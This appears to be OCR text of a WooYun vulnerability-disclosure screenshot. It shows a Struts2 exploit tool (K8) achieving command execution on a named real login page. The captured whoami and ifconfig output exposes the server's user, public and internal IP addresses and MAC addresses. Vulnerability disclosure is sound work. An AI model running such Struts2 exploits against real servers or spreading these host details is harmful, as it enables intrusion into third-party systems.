 目标: http://sdkim.cmge.com/login!login.do 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: ifconfig 执行 保存结果 清空结果
★K8cmd-> whoami
cmge
★K8cmd-> ifconfig
eth0 Link encap:Ethernet HWaddr 00:22:19:99:08:50
inet addr:211.155.89.15 Bcast:211.155.89.31 Mask:255.255.255.224
inet6 addr: fe80::222:19ff:fe99:850/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:1465451657 errors:0 dropped:0 overruns:0 frame:0
TX packets:1184971742 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:222609025664 (207.3 GiB) TX bytes:188871047791 (175.8 GiB)
Interrupt:16 Memory:f8000000-f8012800
eth1 Link encap:Ethernet HWaddr 00:22:19:99:08:52
inet addr:192.168.1.15 Bcast:192.168.1.255 Mask:255.255.255.0
inet6 addr: fe80::222:19ff:fe99:852/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:949120349 errors:0 dropped:218 overruns:0 frame:0
TX packets:1016128093 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:169951880576 (158.2 GiB) TX bytes:209992711219 (195.5 GiB)
Interrupt:16 Memory:f4000000-f4012800
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:1403259 errors:0 dropped:0 overruns:0 frame:0
TX packets:1403259 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:161353383 (153.8 MiB) TX bytes:161353383 (153.8 MiB)
www.wooyun.org